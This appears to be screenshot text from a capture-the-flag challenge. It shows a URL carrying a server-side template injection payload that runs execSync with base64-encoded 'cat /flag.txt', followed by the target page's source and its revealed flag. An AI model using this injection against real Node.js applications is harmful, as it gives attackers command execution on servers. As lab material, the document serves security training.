 view-source:https://funny-cats.chapeudepalhahacker.club/gato?name=%3C%25= '- ' %25%3E%3C%25= global.process.mainModule.require('child_process').execSync(Buffer('Y2F0IC9mbGFnLnR4dAo=', 'ba
150%
GGS RPT PVS HSH ALY OST TIT Hack The Box TryHackMe Hacktrace Ranges Chapéu de Palha
1 /<!DOCTYPE html>
2 <html lang="en"><head>
3 <meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta charset="utf-8"><meta name="viewport" content="width=devide-width, initial-scale=1">
4
5 <style>
6 .Footer_container__Mn8SS{margin-top:5em;text-align:center}.Footer_container__Mn8SS a{color:var(--interactive)}.Footer_social__ZBgR2{display:flex;justify-content:center;pad
7
8 *,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-
9 </style>
10
11 <div class="carbon-pixels" style="display: none;"><img src="index_files/Untitled.gif" border="0" height="1" width="1" style="display: none;" alt="ads via Carbon"></div></spa
12 window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
13 ga('create', 'UA-27701865-1', 'auto');
14 ga('send', 'pageview');
15 </script><script src="index_files/analytics.js" data-nscript="afterInteractive"></script><next-route-announcer style="position: absolute;"></next-route-announcer></b
16 <!-- Nome usado: - flag{w3_l0v3_c4t5}